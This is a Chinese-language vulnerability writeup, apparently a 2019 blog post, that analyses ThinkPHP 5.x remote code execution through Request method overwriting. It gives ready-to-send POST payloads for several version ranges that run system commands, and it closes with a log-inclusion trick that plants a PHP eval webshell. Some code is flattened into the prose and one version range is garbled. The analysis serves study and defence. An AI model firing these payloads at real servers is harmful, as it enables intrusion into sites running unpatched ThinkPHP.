# ThinkPHP 5.x RCE 漏洞分析与利用总结

2、另外在php7中assert不能使用，或者命令函数被禁用。

1、<= 5.0.13

POST /?s=index/index

s=whoami&_method=__construct&method=&filter[]=system


2、<= 5.0.23、5.1.0 <= 5.1.16

• 开启debug()
POST /

_method=__construct&filter[]=system&server[REQUEST_METHOD]=ls -al


3、<= 5.0.23

POST /?s=captcha HTTP/1.1

_method=__construct&filter[]=system&server[REQUEST_METHOD]=whoami&method=get


4、5.0.0 <= version <= 5.1.32

• error_reporting(0)关闭报错
POST /

c=exec&f=calc.exe&_method=filter


## 5.0.0 <= ThinkPHP5 <= 5.1.17

thinkphp/library/think/Request.php中的$this->{$this->method}($_POST);，其中$this->method是可以通过post方式控制，其传入的参数是Config::get('var_method')，默认值为_method，这样将导致我们可以调用Request里面的方法。

public function method($method = false) { if (true ===$method) {
// 获取原始请求类型
return $this->server('REQUEST_METHOD') ?: 'GET'; } elseif (!$this->method) {
if (isset($_POST[Config::get('var_method')])) {$this->method = strtoupper($_POST[Config::get('var_method')]);$this->{$this->method}($_POST);
} elseif (isset($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE'])) {$this->method = strtoupper($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE']); } else {$this->method = $this->server('REQUEST_METHOD') ?: 'GET'; } } return$this->method;
}


Request里面有很多方法，比如__construct里面就会初始化一些值，通过前面method的调用，即我们可以通过$_POST数据来覆盖Request类中的属性。 protected function __construct($options = []){
foreach ($options as$name => $item) { if (property_exists($this, $name)) {$this->$name =$item;
}
}
if (is_null($this->filter)) {$this->filter = Config::get('default_filter');
}

// 保存 php://input
$this->input = file_get_contents('php://input'); }  Request属性里面有一些可利用点，比如filter，他用于处理数据。但如果能够变量覆盖后，我们就可以将它变为威胁函数system、assert，一旦经过这些函数处理，便会导致RCE。 ### ThinkPHP <= 5.0.12 以5.0.10作为分析: POST /?s=index/index sa=whoami&_method=__construct&method=&filter[]=system  ThinkPHP之前没做默认filter，即覆盖了filter就会到后面将每个参数值都处理一次，所以sa参数可以为任意，比如发现者的payload写的为s 其最后进入filter调用栈为如下:可以看到当前请求覆盖了filter为system，最后处理到键值为sa的数据包的时候执行了system('whoami')从而执行了命令。 ### 5.0.13 < ThinkPHP <= 5.1.17 以5.0.23作为分析 这里有一个注意点，在5.0.12之后上面payload则不行，原因在于: 其中第一次加载默认filter位置: thinkphp/library/think/App.php $request->filter($config['default_filter']);  在覆盖的时候可以看到，默认default_filter是为空字符串，所以最后便是进入了$this->filter = $filter导致system值变为空。 public function filter($filter = null){
if (is_null($filter)) { return$this->filter;
} else {
$this->filter =$filter;
}
}## 5.1.17 <= ThinkPHP5 >= 5.1.32

POST /

c=exec&f=calc.exe&_method=filter


protected function getMethodRules($method){ return array_merge($this->rules[$method],$this->rules['*']);
}1、首先是进入method，$this->filter =$_POST，这个时候filter就是c=exec&f=calc.exe&_method=filter

public function method($origin = false){ if ($origin) {
....
} elseif (!$this->method) { if (isset($_POST[$this->config['var_method']])) {$this->method    = strtoupper($_POST[$this->config['var_method']]);
$method = strtolower($this->method);
$this->{$method} = $_POST; } ... } return$this->method;
}


2、Request::getFilter()函数是将c=exec&f=calc.exe&_method=filter这个作为数组全部获取3、exploitpublic function filter($filter = null){ if (is_null($filter)) {
xxx;
} else {
$this->filter =$filter;
}
}


## Exploit填坑

1、转为反序列化漏洞
unserialize只需要一个字符串型参数，但是这样利用下来就是又绕了一大圈，不过对于框架来说，其中的可利用类相对较为丰富，也不失为最后的保底。

2、利用变量覆盖，覆盖全局变量，再做突破口
parse_str、extract

3、include

_method=__construct&method=get&filter[]=call_user_func&server[]=phpinfo&get[]=<?php eval(\$_POST['x'])?>
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=../data/runtime/log/201901/21.log&x=phpinfo();

posted @ 2019-01-21 10:38  l3m0n  阅读(8847)  评论(0编辑  收藏  举报